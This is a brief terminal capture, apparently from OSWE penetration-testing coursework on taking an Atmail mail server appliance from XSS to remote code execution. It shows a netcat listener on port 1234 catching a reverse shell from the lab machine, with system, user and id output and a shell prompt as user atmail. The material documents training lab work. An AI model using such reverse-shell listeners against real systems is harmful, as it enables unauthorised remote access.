 ┌──(root💀kali)-[/home/…/OSWE/Exercises/2. Atmail Mail Server Appliance: from XSS to RCE/2.6.7 Exercise]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to from (UNKNOWN) 37644
Linux atmail 2.6.18-238.19.1.el5 #1 SMP Fri Jul 15 07:32:29 EDT 2011 i686 athlon i386 GNU/Linux
 13:05:42 up 1 day, 11:17,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
atmail   pts/0    08:35    3:42m  0.00s  0.00s -bash
uid=3000(atmail) gid=3000(atmail) groups=3000(atmail)
sh: no job control in this shell
sh-3.2$